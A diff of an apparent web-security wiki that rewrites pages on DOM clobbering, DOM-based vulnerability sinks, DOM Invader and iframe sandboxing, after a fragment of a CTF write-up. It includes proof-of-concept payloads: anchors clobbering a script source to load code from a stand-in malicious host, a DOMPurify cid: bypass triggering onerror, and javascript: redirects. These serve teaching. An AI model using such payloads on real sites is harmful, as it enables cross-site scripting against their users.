||||||
|
|
||||||
1. Access a web page (E.g. `https://example.com`)
|
|
||||||
2. Execute `open("http://spanote.seccon.games:3000/api/token")`
|
|
||||||
* 
|
|
||||||
* The server returns a response with 500 status code.
|
|
||||||
3. In the opend tab, access `http://spanote.seccon.games:3000/`
|
|
||||||
* 
|
|
||||||
* Then, the response of `http://spanote.seccon.games:3000/api/token` is cached as a disk cache.
|
|
||||||
4. Execute `history.back()`
|
|
||||||
* 
|
|
||||||
* The cached JSON response is rendered on the page!
|
|
||||||
|
|
||||||
You can confirm that disk cache is used using DevTools in Google Chrome:\
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -94,38 +94,36 @@ console.log(document.getElementById('y').nodeName)//[object HTMLInputElement]
|
||||||
|
|
||||||
## **Clobbering `window.someObject`**
|
## **Clobbering `window.someObject`**
|
||||||
|
|
||||||
A common pattern used by JavaScript developers is:
|
In JavaScript it's common to find:
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
var someObject = window.someObject || {};
|
var someObject = window.someObject || {};
|
||||||
```
|
```
|
||||||
|
|
||||||
If you can control some of the HTML on the page, you can clobber the `someObject` reference with a DOM node, such as an anchor. Consider the following code:
|
Manipulating HTML on the page allows overriding `someObject` with a DOM node, potentially introducing security vulnerabilities. For example, you can replace `someObject` with an anchor element pointing to a malicious script:
|
||||||
|
|
||||||
|
```html
|
||||||
|
<a id=someObject href=//malicious-website.com/malicious.js></a>
|
||||||
|
```
|
||||||
|
|
||||||
|
In a vulnerable code such as:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<script>
|
<script>
|
||||||
window.onload = function(){
|
window.onload = function(){
|
||||||
let someObject = window.someObject || {};
|
let someObject = window.someObject || {};
|
||||||
let script = document.createElement('script');
|
let script = document.createElement('script');
|
||||||
script.src = someObject.url;
|
script.src = someObject.url;
|
||||||
document.body.appendChild(script);
|
document.body.appendChild(script);
|
||||||
};
|
};
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
To exploit this vulnerable code, you could inject the following HTML to clobber the `someObject` reference with an anchor element:
|
This method exploits the script source to execute unwanted code.
|
||||||
|
|
||||||
{% code overflow="wrap" %}
|
|
||||||
```html
|
|
||||||
<a id=someObject><a id=someObject name=url href=//malicious-website.com/malicious.js>
|
|
||||||
```
|
|
||||||
{% endcode %}
|
|
||||||
|
|
||||||
Injecting that data **`window.someObject.url`** is going to be `href=//malicious-website.com/malicious.js`
|
|
||||||
|
|
||||||
**Trick**: **`DOMPurify`** allows you to use the **`cid:`** protocol, which **does not URL-encode double-quotes**. This means you can **inject an encoded double-quote that will be decoded at runtime**. Therefore, injecting something like **`<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">`** will make the HTML encoded `"` to be **decoded on runtime** and **escape** from the attribute value to **create** the **`onerror`** event.
|
**Trick**: **`DOMPurify`** allows you to use the **`cid:`** protocol, which **does not URL-encode double-quotes**. This means you can **inject an encoded double-quote that will be decoded at runtime**. Therefore, injecting something like **`<a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//">`** will make the HTML encoded `"` to be **decoded on runtime** and **escape** from the attribute value to **create** the **`onerror`** event.
|
||||||
|
|
||||||
Another common technique consists on using **`form`** element. Some client-side libraries will go through the attributes of the created form element to sanitised it. But, if you create an `input` inside the form with `id=attributes` , you will **clobber the attributes property** and the sanitizer **won't** be able to go through the **real attributes**.
|
Another technique uses a **`form`** element. Certain client-side libraries inspect the attributes of a newly created form element to clean them. However, by adding an `input` with `id=attributes` inside the form, you effectively overwrite the attributes property, preventing the sanitizer from accessing the actual attributes.
|
||||||
|
|
||||||
You can [**find an example of this type of clobbering in this CTF writeup**](iframes-in-xss-and-csp.md#iframes-in-sop-2).
|
You can [**find an example of this type of clobbering in this CTF writeup**](iframes-in-xss-and-csp.md#iframes-in-sop-2).
|
||||||
|
|
||||||
|
|
@ -164,56 +162,57 @@ typeof(document.cookie)
|
||||||
|
|
||||||
## Writing after the element clobbered
|
## Writing after the element clobbered
|
||||||
|
|
||||||
You can clobber the results of a **`document.getElementById()`** and a **`document.querySelector()`** call if **you inject a `<html>` or `<body>` tag with the same id attribute**. Here's an example:
|
The results of calls to **`document.getElementById()`** and **`document.querySelector()`** can be altered by injecting a `<html>` or `<body>` tag with an identical id attribute. Here's how it can be done:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<div style=display:none id=cdnDomain class=x>test</div>
|
<div style="display:none" id="cdnDomain" class="x">test</div>
|
||||||
<p>
|
<p>
|
||||||
<html id="cdnDomain" class=x>clobbered</html>
|
<html id="cdnDomain" class="x">clobbered</html>
|
||||||
<script>
|
<script>
|
||||||
alert(document.getElementById('cdnDomain').innerText);//clobbbered
|
alert(document.getElementById('cdnDomain').innerText); // Clobbered
|
||||||
alert(document.querySelector('.x').innerText);//clobbbered
|
alert(document.querySelector('.x').innerText); // Clobbered
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
What's also interesting is that you can **hide elements from `innerText`**, so if you inject a HTML/body tag you can use styles to hide it from `innerText` to prevent other text from interfering with your attack:
|
Furthermore, by employing styles to hide these injected HTML/body tags, interference from other text in the `innerText` can be prevented, thus enhancing the efficacy of the attack:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<div style=display:none id=cdnDomain>test</div>
|
<div style="display:none" id="cdnDomain">test</div>
|
||||||
<p>existing text</p>
|
<p>existing text</p>
|
||||||
<html id="cdnDomain">clobbered</html>
|
<html id="cdnDomain">clobbered</html>
|
||||||
<style>
|
<style>
|
||||||
p{display:none;}
|
p{display:none;}
|
||||||
</style>
|
</style>
|
||||||
<script>
|
<script>
|
||||||
alert(document.getElementById('cdnDomain').innerText);//clobbbered
|
alert(document.getElementById('cdnDomain').innerText); // Clobbered
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
We looked at SVG too and it's possible to use the `<body>` tag there:
|
Investigations into SVG revealed that a `<body>` tag can also be utilized effectively:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<div style=display:none id=cdnDomain>example.com</div>
|
<div style="display:none" id="cdnDomain">example.com</div>
|
||||||
<svg><body id=cdnDomain>clobbered</body></svg>
|
<svg><body id="cdnDomain">clobbered</body></svg>
|
||||||
<script>
|
<script>
|
||||||
alert(document.getElementById('cdnDomain').innerText)//clobbered
|
alert(document.getElementById('cdnDomain').innerText); // Clobbered
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
You need a `<foreignobject>` tag in order to use the HTML tag inside SVG on both Chrome and Firefox:
|
For the HTML tag to function within SVG in browsers like Chrome and Firefox, a `<foreignobject>` tag is necessary:
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<div style=display:none id=cdnDomain>example.com</div>
|
<div style="display:none" id="cdnDomain">example.com</div>
|
||||||
<svg>
|
<svg>
|
||||||
<foreignobject>
|
<foreignobject>
|
||||||
<html id=cdnDomain>clobbered</html>
|
<html id="cdnDomain">clobbered</html>
|
||||||
</foreignobject>
|
</foreignobject>
|
||||||
</svg>
|
</svg>
|
||||||
<script>
|
<script>
|
||||||
alert(document.getElementById('cdnDomain').innerText)//clobbered
|
alert(document.getElementById('cdnDomain').innerText); // Clobbered
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
## Clobbering Forms
|
## Clobbering Forms
|
||||||
|
|
||||||
It's possible to add **new entries inside a form** just by **specifying the `form` attribute** inside some tags. You can use this to **add new values inside a form** and to even add a new **button** to **send it** (clickjacking or abusing some `.click()` JS code):
|
It's possible to add **new entries inside a form** just by **specifying the `form` attribute** inside some tags. You can use this to **add new values inside a form** and to even add a new **button** to **send it** (clickjacking or abusing some `.click()` JS code):
|
||||||
|
|
@ -235,6 +234,7 @@ Click to send!
|
||||||
## References
|
## References
|
||||||
|
|
||||||
* [https://portswigger.net/research/hijacking-service-workers-via-dom-clobbering](https://portswigger.net/research/hijacking-service-workers-via-dom-clobbering)
|
* [https://portswigger.net/research/hijacking-service-workers-via-dom-clobbering](https://portswigger.net/research/hijacking-service-workers-via-dom-clobbering)
|
||||||
|
* [https://portswigger.net/web-security/dom-based/dom-clobbering](https://portswigger.net/web-security/dom-based/dom-clobbering)
|
||||||
* Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker.
|
* Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker.
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
|
||||||
|
|
@ -55,7 +55,7 @@ DOM Invader allows testing for DOM XSS using web messages with features such as:
|
||||||
|
|
||||||
#### Message details
|
#### Message details
|
||||||
|
|
||||||
You can click each message to view more detailed information about it, including whether the `origin`, `data`, or `source` properties of the message are accessed by the client-side JavaScript.
|
Detailed information can be viewed about each message by clicking on it, which includes whether the client-side JavaScript accesses the `origin`, `data`, or `source` properties of the message.
|
||||||
|
|
||||||
* **`origin`** : If the **origin information of the message is not check**, you may be able to send cross-origin messages to the event handler **from an arbitrary external domain**. But if it's checked it still could be insecure.
|
* **`origin`** : If the **origin information of the message is not check**, you may be able to send cross-origin messages to the event handler **from an arbitrary external domain**. But if it's checked it still could be insecure.
|
||||||
* **`data`**: This is where the payload is sent. If this data is not used, the sink is useless.
|
* **`data`**: This is where the payload is sent. If this data is not used, the sink is useless.
|
||||||
|
|
@ -84,8 +84,8 @@ b.testproperty
|
||||||
|
|
||||||
Once you found a source you can **scan for a gadget**:
|
Once you found a source you can **scan for a gadget**:
|
||||||
|
|
||||||
1. From the **DOM** view, click the **Scan for gadgets** button next to any prototype pollution source that DOM Invader has found. DOM Invader opens a new tab and starts scanning for suitable gadgets.
|
1. A new tab is opened by DOM Invader when the **Scan for gadgets** button, which can be found next to any identified prototype pollution source in the **DOM** view, is clicked. The scanning for suitable gadgets then begins.
|
||||||
2. In the same tab, open the **DOM Invader** tab in the DevTools panel. Once the scan is finished, the **DOM** view displays any sinks that DOM Invader was able to access via the identified gadgets. In the example below, a gadget property called `html` was passed to the `innerHTML` sink.
|
2. Meanwhile, in the same tab, the **DOM Invader** tab should be opened in the DevTools panel. After the scan completes, any sinks accessible via the identified gadgets are displayed in the **DOM** view. For instance, a gadget property named `html` being passed to the `innerHTML` sink is shown in the example below.
|
||||||
|
|
||||||
## DOM clobbering
|
## DOM clobbering
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -12,17 +12,14 @@
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## **DOM vulnerabilities**
|
## DOM Vulnerabilities
|
||||||
|
|
||||||
> **Sources**
|
DOM vulnerabilities occur when data from attacker-controlled **sources** (like `location.search`, `document.referrer`, or `document.cookie`) is unsafely transferred to **sinks**. Sinks are functions or objects (e.g., `eval()`, `document.body.innerHTML`) that can execute or render harmful content if given malicious data.
|
||||||
>
|
|
||||||
> A source is a JavaScript property that accepts data that is potentially attacker-controlled. An example of a source is the `location.search` property because it reads input from the query string, which is relatively simple for an attacker to control. Ultimately, any property that can be controlled by the attacker is a potential source. This includes the referring URL (exposed by the `document.referrer` string), the user's cookies (exposed by the `document.cookie` string), and web messages.
|
|
||||||
|
|
||||||
> **Sinks**
|
- **Sources** are inputs that can be manipulated by attackers, including URLs, cookies, and web messages.
|
||||||
>
|
- **Sinks** are potentially dangerous endpoints where malicious data can lead to adverse effects, such as script execution.
|
||||||
> A sink is a potentially dangerous JavaScript function or DOM object that can cause undesirable effects if attacker-controlled data is passed to it. For example, the `eval()` function is a sink because it processes the argument that is passed to it as JavaScript. An example of an HTML sink is `document.body.innerHTML` because it potentially allows an attacker to inject malicious HTML and execute arbitrary JavaScript.
|
|
||||||
|
|
||||||
Fundamentally, DOM-based vulnerabilities arise when a website **passes data from a source to a sink**, which then handles the data in an unsafe way in the context of the client's session.
|
The risk arises when data flows from a source to a sink without proper validation or sanitation, enabling attacks like XSS.
|
||||||
|
|
||||||
{% hint style="info" %}
|
{% hint style="info" %}
|
||||||
**You can find a more updated list of sources and sinks in** [**https://github.com/wisec/domxsswiki/wiki**](https://github.com/wisec/domxsswiki/wiki)
|
**You can find a more updated list of sources and sinks in** [**https://github.com/wisec/domxsswiki/wiki**](https://github.com/wisec/domxsswiki/wiki)
|
||||||
|
|
@ -95,15 +92,13 @@ This kind of XSS is probably the **hardest to find**, as you need to look inside
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/open-redirection](https://portswigger.net/web-security/dom-based/open-redirection)
|
From: [https://portswigger.net/web-security/dom-based/open-redirection](https://portswigger.net/web-security/dom-based/open-redirection)
|
||||||
|
|
||||||
#### How
|
**Open redirect vulnerabilities in the DOM** occur when a script writes data, which an attacker can control, into a sink capable of initiating navigation across domains.
|
||||||
|
|
||||||
DOM-based open-redirection vulnerabilities arise when a script writes **attacker-controllable data** into a **sink** that can trigger **cross-domain navigation**.
|
It's crucial to understand that executing arbitrary code, such as **`javascript:alert(1)`**, is possible if you have control over the start of the URL where the redirection occurs.
|
||||||
|
|
||||||
Remember that **if you can start the URL** were the victim is going to be **redirected**, you could execute **arbitrary code** like: **`javascript:alert(1)`**
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
location
|
location
|
||||||
location.host
|
location.host
|
||||||
location.hostname
|
location.hostname
|
||||||
|
|
@ -125,14 +120,11 @@ $.ajax()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/cookie-manipulation](https://portswigger.net/web-security/dom-based/cookie-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/cookie-manipulation](https://portswigger.net/web-security/dom-based/cookie-manipulation)
|
||||||
|
|
||||||
#### How
|
DOM-based cookie-manipulation vulnerabilities occur when a script incorporates data, which can be controlled by an attacker, into the value of a cookie. This vulnerability can lead to unexpected behavior of the webpage if the cookie is utilized within the site. Additionally, it can be exploited to carry out a session fixation attack if the cookie is involved in tracking user sessions. The primary sink associated with this vulnerability is:
|
||||||
|
|
||||||
DOM-based cookie-manipulation vulnerabilities arise when a script writes **attacker-controllable data into the value of a cookie**.\
|
Sinks:
|
||||||
This could be abuse to make the page behaves on unexpected manner (if the cookie is used in the web) or to perform a [session fixation](../hacking-with-cookies/#session-fixation) attack (if the cookie is used to track the user's session).
|
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
document.cookie
|
document.cookie
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -140,13 +132,11 @@ document.cookie
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/javascript-injection](https://portswigger.net/web-security/dom-based/javascript-injection)
|
From: [https://portswigger.net/web-security/dom-based/javascript-injection](https://portswigger.net/web-security/dom-based/javascript-injection)
|
||||||
|
|
||||||
#### How
|
DOM-based JavaScript injection vulnerabilities are created when a script runs data, which can be controlled by an attacker, as JavaScript code.
|
||||||
|
|
||||||
DOM-based JavaScript-injection vulnerabilities arise when a script executes **attacker-controllable data as JavaScript**.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
eval()
|
eval()
|
||||||
Function() constructor
|
Function() constructor
|
||||||
setTimeout()
|
setTimeout()
|
||||||
|
|
@ -163,16 +153,13 @@ crypto.generateCRMFRequest()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/document-domain-manipulation](https://portswigger.net/web-security/dom-based/document-domain-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/document-domain-manipulation](https://portswigger.net/web-security/dom-based/document-domain-manipulation)
|
||||||
|
|
||||||
#### How
|
**Document-domain manipulation vulnerabilities** occur when a script sets the `document.domain` property using data that an attacker can control.
|
||||||
|
|
||||||
Document-domain manipulation vulnerabilities arise when a script uses **attacker-controllable data to set** the **`document.domain`** property.
|
The `document.domain` property plays a **key role** in the **enforcement** of the **same-origin policy** by browsers. When two pages from different origins set their `document.domain` to the **same value**, they can interact without restrictions. Although browsers impose certain **limits** on the values assignable to `document.domain`, preventing the assignment of completely unrelated values to the actual page origin, exceptions exist. Typically, browsers permit the use of **child** or **parent domains**.
|
||||||
|
|
||||||
The `document.domain` property is used by browsers in their **enforcement** of the **same origin policy**. If **two pages** from **different** origins explicitly set the **same `document.domain`** value, then those two pages can **interact in unrestricted ways**.\
|
Sinks:
|
||||||
Browsers **generally enforce some restrictions** on the values that can be assigned to `document.domain`, and may prevent the use of completely different values than the actual origin of the page. **But this doesn't occur always** and they usually **allow to use child** or **parent** domains.
|
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
document.domain
|
document.domain
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -180,11 +167,9 @@ document.domain
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/websocket-url-poisoning](https://portswigger.net/web-security/dom-based/websocket-url-poisoning)
|
From: [https://portswigger.net/web-security/dom-based/websocket-url-poisoning](https://portswigger.net/web-security/dom-based/websocket-url-poisoning)
|
||||||
|
|
||||||
#### How
|
**WebSocket-URL poisoning** occurs when a script utilizes **controllable data as the target URL** for a WebSocket connection.
|
||||||
|
|
||||||
WebSocket-URL poisoning occurs when a script uses **controllable data as the target URL** of a WebSocket connection.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
|
||||||
|
|
||||||
The `WebSocket` constructor can lead to WebSocket-URL poisoning vulnerabilities.
|
The `WebSocket` constructor can lead to WebSocket-URL poisoning vulnerabilities.
|
||||||
|
|
||||||
|
|
@ -192,13 +177,11 @@ The `WebSocket` constructor can lead to WebSocket-URL poisoning vulnerabilities.
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/link-manipulation](https://portswigger.net/web-security/dom-based/link-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/link-manipulation](https://portswigger.net/web-security/dom-based/link-manipulation)
|
||||||
|
|
||||||
#### How
|
**DOM-based link-manipulation vulnerabilities** arise when a script writes **attacker-controllable data to a navigation target** within the current page, such as a clickable link or the submission URL of a form.
|
||||||
|
|
||||||
DOM-based link-manipulation vulnerabilities arise when a script writes **attacker-controllable data to a navigation target** within the current page, such as a clickable link or the submission URL of a form.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
someDOMElement.href
|
someDOMElement.href
|
||||||
someDOMElement.src
|
someDOMElement.src
|
||||||
someDOMElement.action
|
someDOMElement.action
|
||||||
|
|
@ -208,13 +191,11 @@ someDOMElement.action
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/ajax-request-header-manipulation](https://portswigger.net/web-security/dom-based/ajax-request-header-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/ajax-request-header-manipulation](https://portswigger.net/web-security/dom-based/ajax-request-header-manipulation)
|
||||||
|
|
||||||
#### How
|
**Ajax request manipulation vulnerabilities** arise when a script writes **attacker-controllable data into an Ajax request** that is issued using an `XmlHttpRequest` object.
|
||||||
|
|
||||||
Ajax request manipulation vulnerabilities arise when a script writes **attacker-controllable data into the an Ajax request** that is issued using an `XmlHttpRequest` object.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
XMLHttpRequest.setRequestHeader()
|
XMLHttpRequest.setRequestHeader()
|
||||||
XMLHttpRequest.open()
|
XMLHttpRequest.open()
|
||||||
XMLHttpRequest.send()
|
XMLHttpRequest.send()
|
||||||
|
|
@ -226,13 +207,11 @@ $.globalEval()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/local-file-path-manipulation](https://portswigger.net/web-security/dom-based/local-file-path-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/local-file-path-manipulation](https://portswigger.net/web-security/dom-based/local-file-path-manipulation)
|
||||||
|
|
||||||
#### How
|
**Local file-path manipulation vulnerabilities** arise when a script passes **attacker-controllable data to a file-handling API** as the `filename` parameter. This vulnerability can be exploited by an attacker to construct a URL that, if visited by another user, could lead to the **user's browser opening or writing an arbitrary local file**.
|
||||||
|
|
||||||
Local file-path manipulation vulnerabilities arise when a script passes **attacker-controllable data to a file-handling API** as the `filename` parameter. An attacker may be able to use this vulnerability to construct a URL that, if visited by another user, will cause the **user's browser to open/write an arbitrary local file**.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
FileReader.readAsArrayBuffer()
|
FileReader.readAsArrayBuffer()
|
||||||
FileReader.readAsBinaryString()
|
FileReader.readAsBinaryString()
|
||||||
FileReader.readAsDataURL()
|
FileReader.readAsDataURL()
|
||||||
|
|
@ -246,13 +225,11 @@ FileReader.root.getFile()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/client-side-sql-injection](https://portswigger.net/web-security/dom-based/client-side-sql-injection)
|
From: [https://portswigger.net/web-security/dom-based/client-side-sql-injection](https://portswigger.net/web-security/dom-based/client-side-sql-injection)
|
||||||
|
|
||||||
#### How
|
**Client-side SQL-injection vulnerabilities** occur when a script incorporates **attacker-controllable data into a client-side SQL query in an unsafe way**.
|
||||||
|
|
||||||
Client-side SQL-injection vulnerabilities arise when a script incorporates **attacker-controllable data into a client-side SQL query in an unsafe way**.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
executeSql()
|
executeSql()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -260,14 +237,11 @@ executeSql()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/html5-storage-manipulation](https://portswigger.net/web-security/dom-based/html5-storage-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/html5-storage-manipulation](https://portswigger.net/web-security/dom-based/html5-storage-manipulation)
|
||||||
|
|
||||||
#### How
|
**HTML5-storage manipulation vulnerabilities** arise when a script **stores attacker-controllable data in the web browser's HTML5 storage** (`localStorage` or `sessionStorage`). While this action is not inherently a security vulnerability, it becomes problematic if the application subsequently **reads the stored data and processes it unsafely**. This could allow an attacker to leverage the storage mechanism to conduct other DOM-based attacks, such as cross-site scripting and JavaScript injection.
|
||||||
|
|
||||||
HTML5-storage manipulation vulnerabilities arise when a script **stores attacker-controllable data in the HTML5 storage** of the web browser (either `localStorage` or `sessionStorage`).\
|
Sinks:
|
||||||
This **behavior does not in itself constitute a security vulnerability**. However, if the application later **reads data back from storage and processes it in an unsafe way**, an attacker may be able to leverage the storage mechanism to deliver other DOM-based attacks, such as cross-site scripting and JavaScript injection.
|
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
sessionStorage.setItem()
|
sessionStorage.setItem()
|
||||||
localStorage.setItem()
|
localStorage.setItem()
|
||||||
```
|
```
|
||||||
|
|
@ -276,13 +250,11 @@ localStorage.setItem()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/client-side-xpath-injection](https://portswigger.net/web-security/dom-based/client-side-xpath-injection)
|
From: [https://portswigger.net/web-security/dom-based/client-side-xpath-injection](https://portswigger.net/web-security/dom-based/client-side-xpath-injection)
|
||||||
|
|
||||||
#### How
|
**DOM-based XPath-injection vulnerabilities** occur when a script incorporates **attacker-controllable data into an XPath query**.
|
||||||
|
|
||||||
DOM-based XPath-injection vulnerabilities arise when a script incorporates **attacker-controllable data into an XPath query**.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
document.evaluate()
|
document.evaluate()
|
||||||
someDOMElement.evaluate()
|
someDOMElement.evaluate()
|
||||||
```
|
```
|
||||||
|
|
@ -291,13 +263,11 @@ someDOMElement.evaluate()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/client-side-json-injection](https://portswigger.net/web-security/dom-based/client-side-json-injection)
|
From: [https://portswigger.net/web-security/dom-based/client-side-json-injection](https://portswigger.net/web-security/dom-based/client-side-json-injection)
|
||||||
|
|
||||||
#### How
|
**DOM-based JSON-injection vulnerabilities** occur when a script incorporates **attacker-controllable data into a string that is parsed as a JSON data structure and then processed by the application**.
|
||||||
|
|
||||||
DOM-based JSON-injection vulnerabilities arise when a script incorporates **attacker-controllable data into a string that is parsed as a JSON data structure and then processed by the application**.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
JSON.parse()
|
JSON.parse()
|
||||||
jQuery.parseJSON()
|
jQuery.parseJSON()
|
||||||
$.parseJSON()
|
$.parseJSON()
|
||||||
|
|
@ -307,12 +277,9 @@ $.parseJSON()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/web-message-manipulation](https://portswigger.net/web-security/dom-based/web-message-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/web-message-manipulation](https://portswigger.net/web-security/dom-based/web-message-manipulation)
|
||||||
|
|
||||||
#### How
|
**Web-message vulnerabilities** arise when a script sends **attacker-controllable data as a web message to another document** within the browser. An **example** of vulnerable Web-message manipulation can be found at [PortSwigger's Web Security Academy](https://portswigger.net/web-security/dom-based/controlling-the-web-message-source).
|
||||||
|
|
||||||
Web-message vulnerabilities arise when a script sends **attacker-controllable data as a web message to another document** within the browser.\
|
Sinks:
|
||||||
**Example** of vulnerable Web-message manipulation in [https://portswigger.net/web-security/dom-based/controlling-the-web-message-source](https://portswigger.net/web-security/dom-based/controlling-the-web-message-source)
|
|
||||||
|
|
||||||
#### Sinks
|
|
||||||
|
|
||||||
The `postMessage()` method for sending web messages can lead to vulnerabilities if the event listener for receiving messages handles the incoming data in an unsafe way.
|
The `postMessage()` method for sending web messages can lead to vulnerabilities if the event listener for receiving messages handles the incoming data in an unsafe way.
|
||||||
|
|
||||||
|
|
@ -320,13 +287,11 @@ The `postMessage()` method for sending web messages can lead to vulnerabilities
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/dom-data-manipulation](https://portswigger.net/web-security/dom-based/dom-data-manipulation)
|
From: [https://portswigger.net/web-security/dom-based/dom-data-manipulation](https://portswigger.net/web-security/dom-based/dom-data-manipulation)
|
||||||
|
|
||||||
#### How
|
**DOM-data manipulation vulnerabilities** arise when a script writes **attacker-controllable data to a field within the DOM** that is utilized within the visible UI or client-side logic. This vulnerability can be exploited by an attacker to construct a URL that, if visited by another user, can alter the appearance or behaviour of the client-side UI.
|
||||||
|
|
||||||
DOM-data manipulation vulnerabilities arise when a script writes **attacker-controllable data to a field within the DOM** that is used within the visible UI or client-side logic. An attacker may be able to use this vulnerability to construct a URL that, if visited by another user, will modify the appearance or behaviour of the client-side UI.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
scriptElement.src
|
scriptElement.src
|
||||||
scriptElement.text
|
scriptElement.text
|
||||||
scriptElement.textContent
|
scriptElement.textContent
|
||||||
|
|
@ -355,13 +320,11 @@ history.replaceState()
|
||||||
|
|
||||||
From: [https://portswigger.net/web-security/dom-based/denial-of-service](https://portswigger.net/web-security/dom-based/denial-of-service)
|
From: [https://portswigger.net/web-security/dom-based/denial-of-service](https://portswigger.net/web-security/dom-based/denial-of-service)
|
||||||
|
|
||||||
#### How
|
**DOM-based denial-of-service vulnerabilities** occur when a script passes **attacker-controllable data unsafely to a problematic platform API**. This includes APIs that, when invoked, can lead the user's computer to consume **excessive amounts of CPU or disk space**. Such vulnerabilities can have significant side effects, such as the browser restricting the website's functionality by rejecting attempts to store data in `localStorage` or terminating busy scripts.
|
||||||
|
|
||||||
DOM-based denial-of-service vulnerabilities arise when a script passes **attacker-controllable data in an unsafe way to a problematic platform API**, such as an API whose invocation can cause the user's computer to consume **excessive amounts of CPU or disk space**. This may result in side effects if the browser restricts the functionality of the website, for example, by rejecting attempts to store data in `localStorage` or killing busy scripts.
|
Sinks:
|
||||||
|
|
||||||
#### Sinks
|
```javascript
|
||||||
|
|
||||||
```
|
|
||||||
requestFileSystem()
|
requestFileSystem()
|
||||||
RegExp()
|
RegExp()
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -123,20 +123,20 @@ if __name__ == "__main__":
|
||||||
|
|
||||||
### Iframe sandbox
|
### Iframe sandbox
|
||||||
|
|
||||||
The `sandbox` attribute enables an extra set of restrictions for the content in the iframe. **By default, no restriction is applied.**
|
The content within an iframe can be subjected to additional restrictions through the use of the `sandbox` attribute. By default, this attribute is not applied, meaning no restrictions are in place.
|
||||||
|
|
||||||
When the `sandbox` attribute is present, and it will:
|
When utilized, the `sandbox` attribute imposes several limitations:
|
||||||
|
|
||||||
* treat the content as being from a unique origin
|
- The content is treated as if it originates from a unique source.
|
||||||
* block form submission
|
- Any attempt to submit forms is blocked.
|
||||||
* block script execution
|
- Execution of scripts is prohibited.
|
||||||
* disable APIs
|
- Access to certain APIs is disabled.
|
||||||
* prevent links from targeting other browsing contexts
|
- It prevents links from interacting with other browsing contexts.
|
||||||
* prevent content from using plugins (through `<embed>`, `<object>`, `<applet>`, or other)
|
- Use of plugins via `<embed>`, `<object>`, `<applet>`, or similar tags is disallowed.
|
||||||
* prevent the content to navigate its top-level browsing context
|
- Navigation of the content's top-level browsing context by the content itself is prevented.
|
||||||
* block automatically triggered features (such as automatically playing a video or automatically focusing a form control)
|
- Features that are triggered automatically, like video playback or auto-focusing of form controls, are blocked.
|
||||||
|
|
||||||
The value of the `sandbox` attribute can either be empty (then all restrictions are applied), or a space-separated list of pre-defined values that will REMOVE the particular restrictions.
|
